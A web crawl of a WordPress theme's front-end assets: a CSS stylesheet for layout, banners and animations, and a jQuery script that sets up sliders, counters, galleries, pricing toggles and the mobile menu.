/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

/*-------------------------------------
	Admin Bar 
------------------------------------*/
@media only screen and (min-width: 779px) {

	body.admin-bar header.axil-header.header-sticky.sticky,
	body.admin-bar .popup-mobile-manu {
		top: 32px
	}
}

@media only screen and (max-width: 779px) and (min-width: 601px) {
	body.admin-bar header.axil-header.header-sticky.sticky {
		top: 46px
	}
}

@media only screen and (max-width: 992px) and (min-width: 779px) {
	body.admin-bar .popup-mobile-manu {
		top: 0
	}
}

@media only screen and (max-width: 779px) and (min-width: 601px) {
	body.admin-bar .popup-mobile-manu {
		top: 0
	}
}

@media only screen and (max-width: 600px) {
	body.admin-bar .popup-mobile-manu {
		top: 0
	}
}

/*-- Preloader --*/
#preloader {
	background-color: #fff;
	background-repeat: no-repeat;
	background-position: center;
	background-attachment: fixed;
	height: 100%;
	left: 0;
	overflow: visible;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 9999999;
}


/* Text Loading*/
.text-loading .button-text {
	position: relative;
}

.text-loading .button-text::after {
	content: " Please wait... ";
	display: block;
	position: absolute;
	bottom: -45px;
	left: 50%;
	width: 100%;
	font-size: 17px;
	color: #666666;
	font-weight: normal;
	text-transform: none;
	text-align: center;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

.disabled {
	pointer-events: none;
	opacity: .65;
}



/* Custom Code */
.content-block.thumb-border-rounded .post-thumbnail a img {
	border-radius: 100%;
	min-width: 250px;
	max-width: 250px;
	max-height: 250px;
	min-height: 250px;
	object-fit: cover;
}

.axil-trending-post-area .trend-post .post-content {
	width: 100%;
}

/* Caregory widget */
.list-categories .single-cat .inner {
	min-height: 180px;
	width: 100%;
	background: var(--color-primary);
}

.list-categories .single-cat .thumbnail img {
	width: 100%;
	min-height: 180px;
	object-fit: cover;
}

.post-thumbnail a img {
	object-fit: cover;
}

/* Social Networks */
ul.social-with-text li:hover a i {
	color: var(--color-white);
}


/* Creative Slider */
.axil-slide.slider-style-3 .content-block {
	display: flex;
}

/* Audio Post */
.axil-post-details audio {
	display: block;
	width: 100%;
}

.ads-container>a {
	display: inline-block;
}


.vertical-tab-with-post-area {
	display: flex;
	margin: 0;
}

.axil-vertical-nav {
	min-width: 279px;
	width: auto;
	border-right: 1px solid #CED0D4;
	padding: 30px;
}

.axil-vertical-nav-content {
	width: 83.589%;
	padding: 30px;
}
 
.testimonial-grid .author-info .thumb img {
   
    width: 50px;
    height: 50px;
}

.mt---100{
	margin-top: -100px;
}
.mt---200{
	margin-top: -200px;
}

/* Admin Bar */
@media only screen and (min-width: 779px){
	body.admin-bar header.axil-header  .axil-sticky
 		{
		top:32px
	}
}
@media only screen and (max-width: 779px) and (min-width: 601px){
	body.admin-bar header.axil-header  .axil-sticky{
		top:46px
	}
}

@media only screen and (max-width: 992px) and (min-width: 779px){
	bbody.admin-bar header.axil-header  .axil-sticky {
		top:0
	}
}
@media only screen and (max-width: 779px) and (min-width: 601px){
	body.admin-bar header.axil-header  .axil-sticky {
		top: 46px
	}
}
@media only screen and (max-width: 600px){
	body.admin-bar header.axil-header  .axil-sticky {
		top:0
	}
}
embed, iframe, object {
    max-width: 100%;
    width: 100%;
    height: 500px;
}

a.rsswidget{
	line-height: 1;
}
.rsswidget img.rss-widget-icon{
    line-height: 1;
  width: 22px;
}

.widget_rss ul li a{
	color: var(--color-body);
}
.widget_rss ul li{
	list-style: none;

}
.d-none-com h2.title{
	display: none;
}
.d-none-com p{
	display: none;
}
body.admin-bar .ab-item  ul li:last-child, 

body.admin-bar .ab-item  ul li:last-child .ab-item {
    box-shadow: none;
    display: flex;
}
.aw-cart-count {
    position: absolute;
    top: -10px;
    left: 20px;
    z-index: 2;
    min-width: 16px;
    height: 16px;
    background: #6865FF;
    border-radius: 100%;
    font-size: 12px;
    text-align: center;
    display: inline-block;
    color: #fff;
    line-height: 16px;
}
.header-style-4 .mini-cart i{
color: #fff;
}
.project-add-banner .details-description {
	display: none;
}

.breadcrum-area.banner-image-bg{
	background-size: cover;
	background-repeat: no-repeat;
}

.banner.banner-style-1.banner-style-1new  .banner-thumbnail .large-thumb-2{
	text-align: right;
	margin-top: -502px;
	margin-right: -62px;
	z-index: 99;
}

.banner.banner-style-1.banner-style-1new  .banner-thumbnail .shape-group .shape.shape-1 {
    top: -20px;
    right: -79px;
    left: auto;
   
}
.banner.banner-style-1.banner-style-1new  .banner-thumbnail .shape-group .shape.shape-2 {
    top: -20px;
    right: -79px;
    left: auto;
    z-index: -1;
   
}
.banner.banner-style-1.banner-style-1new  .banner-thumbnail .shape-group .shape.shape-3 {
	top: 199px;
	right: -103px;
	left: auto;
	z-index: -1;

   
}
.banner.banner-style-1.banner-style-1new  .banner-thumbnail .shape-group .shape.shape-3 img{
	width: 90px;
}
.banner.banner-style-1.banner-style-1new .title span {
	 
	color: var(--color-body);
}
.banner.banner-style-1.banner-style-1new .banner-thumbnail .large-thumb {
	position: relative;
	z-index: -1;
	top: 15px;
	left: 0;
}

.banner.banner-style-1.banner-style-1new  .shape-group-21 .shape.shape-3 {
    right: 48%;
    top: 79%;
    height: 53px;
    width: 53px;
}
.banner.banner-style-1.banner-style-1new .shape-group-21 .shape.shape-7 {
    right: 250px;
    top: 46%;
    height: 20px;
    width: 20px;
}
.banner.banner-style-1.banner-style-1new  .shape-group-21 .shape.shape-6 {
	right: 136px;
	bottom: 48%;

	width: 90px;
}
.banner.banner-style-1.banner-style-1new  .banner-content {
    margin-top: 0;
}

.banner.banner-style-7 .shape-group-26 .shape.shape-1 img {
     width: 80px;
}

.p-margin-bottom-20 p{
	margin-bottom: 20px;
}

.banner.banner-style-1.banner-style-1new {
    padding: 232px 0 0;
     
}

.testimonial-grid3 .social-media {
    
    width: 20px;
    height: 20px;
}

.services-grid.service-style-3 .thumbnail svg {
	width: 30px;
	height: 30px;
}

.project-grid .thumbnail.project_content_disable_yes{
	    border-radius: 30px;
}




@media only screen and (min-width: 1200px) and (max-width: 1599px){

	.banner.banner-style-1.banner-style-1new .banner-thumbnail .large-thumb-2 img {
	    width: 69%;
	}

	.banner.banner-style-1.banner-style-1new  .banner-thumbnail .large-thumb-2 { 
    	margin-top: -490px; 
	}

	.banner.banner-style-1.banner-style-1new .banner-thumbnail .large-thumb img {
	    width: 56%;
	} 
	.banner.banner-style-1.banner-style-1new .shape-group-21 .shape.shape-6 {
		right: 0;
		bottom: 44%;
		width: 90px;
	}

} 
.btn-set-update{
	gap: 30px;
}


.line {
    position: absolute;
    z-index: -5;
    pointer-events: none;
    font-size: 0;
}

.services-line .line {
  top:50%;
  left: 0px;
   
}

 

.line {
  position: absolute;
  z-index: -5;
  pointer-events: none;
  font-size: 0;
  opacity: .5;
}

.line path {
 stroke-dasharray: 2173;
  stroke-dashoffset: 2173;
}

[data-aos="animation-line"] path {
  -webkit-animation: none;
  animation: none;
}

[data-aos="animation-line"].aos-animate path {
  -webkit-animation: dash 3s linear forwards;
  animation: dash 3s linear forwards;
}

@-webkit-keyframes dash {
  to {
    stroke-dashoffset: 0;
  }
}

@keyframes dash {
  to {
    stroke-dashoffset: 0;
  }
}

.axil-btn.btn-small  {
	font-size: 15px;
    padding: 16px 44px;
}

body.elementor-editor-active  .axil-header {
    position: relative;
   
   
}
.header-style-3 .header-action .sidemenu-btn ,
.header-style-2 .header-action .sidemenu-btn ,
.header-style-1 .header-action .sidemenu-btn {
    margin-left: 20px;
}

.main-wrapper .header.axil-header .header-action > ul > li:last-child .header-btn{ 
	margin-right: 0;
}

 .active-light-mode .onepage-screen-area.coming-soon-area .header-logo .light-version-logo {
	display: block;
}

.active-dark-mode .onepage-screen-area.coming-soon-area .header-logo .dark-version-logo {
	display: block;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://thenexusdigital.com/wp-content/themes/abstrak/assets/js/has-elementor.js?ver=1.4.7
body_size: 2912
content:
(function() {
    'use strict';
// aos animation
AOS.init();
    var $ = jQuery;

    function _typeof(obj) {
        "@babel/helpers - typeof";

        if (typeof Symbol === 'function' && typeof Symbol.iterator === 'symbol') {
            _typeof = function(obj) {
                return typeof obj;
            };
        } else {
            _typeof = function(obj) {
                return obj && typeof Symbol === 'function' && obj.constructor === Symbol && obj !== Symbol.prototype ? 'symbol' : typeof obj;
            };
        }

        return _typeof(obj);
    }

    function _defineProperty(obj, key, value) {
        if (key in obj) {
            Object.defineProperty(obj, key, {
                value: value,
                enumerable: true,
                configurable: true,
                writable: true
            });
        } else {
            obj[key] = value;
        }

        return obj;
    }

    var ThemeHelper = {

    };

    var Theme = {

        countdown: function countdown() {
            if (typeof $.fn.countdown == 'function') {
                try {

                    var day = abstrakObj.day == 'Day' ? 'Day%!D' : abstrakObj.day,
                        hour = abstrakObj.hour == 'Hour' ? 'Hour%!D' : abstrakObj.hour,
                        minute = abstrakObj.minute == 'Minute' ? 'Minute%!D' : abstrakObj.minute,
                        second = abstrakObj.second == 'Second' ? 'Second%!D' : abstrakObj.second;

                    $('.coming-soon-area').each(function() {

                        var $CountdownSelector = $(this).find('.countdown');

                        var eventCountdownTime = $CountdownSelector.attr('data-countdown');

                        $CountdownSelector.countdown(eventCountdownTime).on('update.countdown', function(event) {
                            $(this).html(event.strftime('' + '<div class="countdown-section"><div><div class="countdown-number">%D</div><div class="countdown-unit">' + day + '</div></div></div>' + '<div class="countdown-section"><div><div class="countdown-number">%H</div><div class="countdown-unit">' + hour + '</div></div></div>' + '<div class="countdown-section"><div><div class="countdown-number">%M</div><div class="countdown-unit">' + minute + '</div></div></div>' + '<div class="countdown-section"><div><div class="countdown-number">%S</div><div class="countdown-unit">' + second + '</div></div></div>'));
                        }).on('finish.countdown', function(event) {
                            $(this).html(event.strftime(''));
                        });
                    });

                } catch (err) {
                    console.log('Countdown : ' + err.message);
                }
            }
        },
        sameHeightFunction: function() {
            function sameHeight() {
                var elements = $('.blog-list');
                var max_height = 0;
                elements.each(function(index, el) {
                    var height = $(el).height();
                    var index = index;
                    // console.log(index);
                    if (height > max_height) {
                        max_height = height;
                    }
                });
                elements.height(max_height);
            }
            sameHeight();
        },

        pricingPlan: function() {
            var yearlySelectBtn = $('#yearly-plan-btn'),
                monthlySelectBtn = $('#monthly-plan-btn'),
                monthlyPrice = $('.monthly-pricing'),
                yearlyPrice = $('.yearly-pricing'),
                buttonSlide = $('#pricing-checkbox');

            $(monthlySelectBtn).on('click', function() {
                buttonSlide.prop('checked', true);
                $(this).addClass('active').parent('.nav-item').siblings().children().removeClass('active');
                monthlyPrice.css('display', 'block');
                yearlyPrice.css('display', 'none');



            });

            $(yearlySelectBtn).on('click', function() {
                buttonSlide.prop('checked', false);
                $(this).addClass('active').parent('.nav-item').siblings().children().removeClass('active');
                monthlyPrice.css('display', 'none');
                yearlyPrice.css('display', 'block');

                
            });

            $(buttonSlide).change(function() {
                if ($('input[id="pricing-checkbox"]:checked').length > 0) {
                    monthlySelectBtn.addClass('active');
                    yearlySelectBtn.removeClass('active');
                    monthlyPrice.css('display', 'block');
                    yearlyPrice.css('display', 'none');

                } else {
                    yearlySelectBtn.addClass('active');
                    monthlySelectBtn.removeClass("active");
                    monthlyPrice.css('display', 'none');
                    yearlyPrice.css('display', 'block');

                }
            });
        },

        axilMasonary: function() {
            $('.axil-isotope-wrapper').imagesLoaded(function() {
                // filter items on button click
                $('.isotope-button').on('click', 'button', function() {
                    var filterValue = $(this).attr('data-filter');
                    $grid.isotope({
                        filter: filterValue
                    });
                });

                // init Isotope
                var $grid = $('.isotope-list').isotope({
                    itemSelector: '.project',
                    percentPosition: true,
                    transitionDuration: '0.7s',
                    layoutMode: 'fitRows',
                    masonry: {
                        // use outer width of grid-sizer for columnWidth
                        columnWidth: ".project",
                    }
                });
            });

            $('.isotope-button button').on('click', function(event) {
                $(this).siblings('.is-checked').removeClass('is-checked');
                $(this).addClass('is-checked');
                event.preventDefault();
            });

            // Masonry
            var galleryIsoContainer = $('#no-equal-gallery');
            if (galleryIsoContainer.length) {
                var blogGallerIso = galleryIsoContainer.imagesLoaded(function() {
                    blogGallerIso.isotope({
                        
                        percentPosition: true,
                        layoutMode: 'fitRows',
                        masonry: {
                            columnWidth: '.no-equal-item'
                        }
                    });
                });
            }
        },

        axilcounterUpAtion: function() {
            var _counter = $('.count');
            if (_counter.length) {
                _counter.counterUp({
                    delay: 10,
                    time: 1000,
                    triggerOnce: true
                });
            }
        },

     counterUp: function () {
            
            var elementSelector = $('.count');
            elementSelector.each(function(){
                elementSelector.appear(function(e) {
                    var el = this;
                    var updateData = $(el).attr("data-count");
                    var od = new Odometer({
                        el: el,
                        format: 'd',
                        duration: 2000
                    });
                    od.update(updateData);
                });
            });
        },
        axilSlickActivation: function(e) {
            $('.slick-slider').not('.slick-initialized').slick();
        },

        magnificPopupActivation: function() {

            var yPopup = $('.popup-youtube');
            if (yPopup.length) {
                yPopup.magnificPopup({
                    disableOn: 300,
                    type: 'iframe',
                    mainClass: 'mfp-fade',
                    removalDelay: 160,
                    preloader: false,
                    fixedContentPos: false
                });
            }
           
            },

        salActivation: function() {
            sal({
                threshold: 0.1,
                once: true
            });
        },
        marqueImages: function() {
            $('.marque-images').each(function() {
                var t = 0;
                var i = 1;
                var $this = $(this);
                setInterval(function() {
                    t += i;
                    $this.css('background-position-x', -t + 'px');
                }, 10);
            });
        },

        axilHover: function() {
            $('.services-grid, .counterup-progress, .testimonial-grid, .pricing-table, .brand-grid, .blog-list, .about-quality, .team-grid, .splash-hover-control').mouseenter(function() {
                var self = this;
                setTimeout(function() {
                    $('.services-grid.active, .counterup-progress.active, .testimonial-grid.active, .pricing-table.active, .brand-grid.active, .blog-list.active, .about-quality.active, .team-grid.active, .splash-hover-control.active').removeClass('active');
                    $(self).addClass('active');
                }, 0);

            });
        },

        mobileMenuActivation: function(e) {
            $('.menu-item-has-children > a').append('<span class="submenu-toggle-btn"></span>' );

            $('.menu-item-has-children > a .submenu-toggle-btn').on('click', function(e) {

                var targetParent = $(this).parents('.header-main-nav'),
                    target = $(this).parent().siblings('.axil-submenu'),
                    targetSiblings = $(this).parents('.menu-item-has-children').siblings().find('.axil-submenu');
                
                if (targetParent.hasClass('offcanvas')) {
                    $(target).slideToggle(400);
                    $(targetSiblings).slideUp(400);
                    $(this).parents('.menu-item-has-children').toggleClass('open');
                    $(this).parents('.menu-item-has-children').siblings().removeClass('open');
                }

            });
           
            function resizeClassAdd() {
                if (window.matchMedia('(min-width: 992px)').matches) {
                    $('body').removeClass('mobilemenu-active');
                    $('#mobilemenu-popup').removeClass('offcanvas show').removeAttr('style');
                    $('.axil-mainmenu .offcanvas-backdrop').remove();
                    $('.axil-submenu').removeAttr('style');
                    if ($('body').hasClass('onepage-template')) {
                        $('.header-main-nav ').removeAttr('id');
                    }
                } else {
                    $('body').addClass('mobilemenu-active');
                    $('#mobilemenu-popup').addClass('offcanvas');
                    $('.menu-item-has-children > a .submenu-toggle-btn').on('click', function(e) {
                        e.preventDefault();
                    });
                    $('.header-main-nav ').attr('id', 'mobilemenu-popup');
                }
            }

            $(window).on('resize', function() {
                resizeClassAdd();
            });
            
            resizeClassAdd();
        },
        
        tiltAnimation: function() {
            var _tiltAnimation = $('.paralax-image')
            if (_tiltAnimation.length) {
                _tiltAnimation.tilt({
                    max: 12,
                    speed: 1e3,
                    easing: 'cubic-bezier(.03,.98,.52,.99)',
                    transition: !1,
                    perspective: 1e3,
                    scale: 1
                })
            }
        },

        onePageTopFixed: function() {
            if ($('.onepagefixed').length) {
                var fixedElem = $('.onepagefixed'),
                    distance = fixedElem.offset().top - 100,
                    $window = $(window),
                    totalDistance = $('.service-scroll-navigation-area').outerHeight() + distance;

                $(window).on('scroll', function() {
                    if ($window.scrollTop() >= distance) {
                        if ($('body').hasClass('admin-bar')) {
                            fixedElem.css({
                                position: 'fixed',
                                left: '0',
                                right: '0',
                                top: '32px',
                                zIndex: '5'
                            });
                        } else {
                            fixedElem.css({
                                position: 'fixed',
                                left: '0',
                                right: '0',
                                top: '0',
                                zIndex: '5'
                            });
                        }
                        fixedElem.addClass('show');

                    } else {
                        fixedElem.removeAttr('style');
                        fixedElem.removeClass('show');
                    }

                    if ($window.scrollTop() >= totalDistance) {
                        fixedElem.removeAttr('style');
                        fixedElem.removeClass('show');
                    }
                });
            }
        },

    };

    function widthgen() {
        $(window).on('load resize', elementWidth);

        function elementWidth() {
            $('.elementwidth').each(function() {
                var $container = $(this),
                    width = $container.outerWidth(),
                    classes = $container.attr('class').split(' ');
                var classes1 = startWith(classes, 'elwidth');
                classes1 = classes1[0].split('-');
                classes1.splice(0, 1);
                var classes2 = startWith(classes, 'elmaxwidth');
                classes2.forEach(function(el) {
                    $container.removeClass(el);
                });
                classes1.forEach(function(el) {
                    var maxWidth = parseInt(el);

                    if (width <= maxWidth) {
                        $container.addClass('elmaxwidth-' + maxWidth);
                    }
                });
            });
        }

        function startWith(item, stringName) {
            return $.grep(item, function(elem) {
                return elem.indexOf(stringName) == 0;
            });
        }
    }

    widthgen();

    function content_ready_scripts() {

        Theme.axilMasonary();
        //Theme.axilcounterUpAtion();
        Theme.counterUp();
        Theme.axilSlickActivation();
        Theme.magnificPopupActivation();
        Theme.salActivation();
        Theme.marqueImages();
        Theme.axilHover();
        Theme.mobileMenuActivation();
        Theme.tiltAnimation();
        Theme.pricingPlan();
        Theme.onePageTopFixed();
        Theme.sameHeightFunction();
        Theme.countdown();

    }

    function content_load_scripts() {
        Theme.magnificPopupActivation();
        Theme.salActivation();
        Theme.marqueImages();
        Theme.tiltAnimation();
    }

    $(document).ready(function() {
        content_ready_scripts();
    });

    $(window).on('load', function() {
        content_load_scripts();

    });

    $(window).on('load resize', function() {
        content_load_scripts();
    });

    $(window).on('elementor/frontend/init', function() {
        if (elementorFrontend.isEditMode()) {
            elementorFrontend.hooks.addAction('frontend/element_ready/widget', function() {
                content_ready_scripts();
                content_load_scripts();
            });
        }
    });

}());